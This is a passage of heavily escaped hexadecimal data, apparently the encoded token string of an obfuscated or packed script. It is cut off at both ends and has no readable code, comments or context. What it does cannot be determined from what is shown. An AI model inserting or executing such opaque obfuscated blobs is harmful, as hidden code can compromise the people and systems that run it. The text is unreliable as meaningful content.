x4f\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5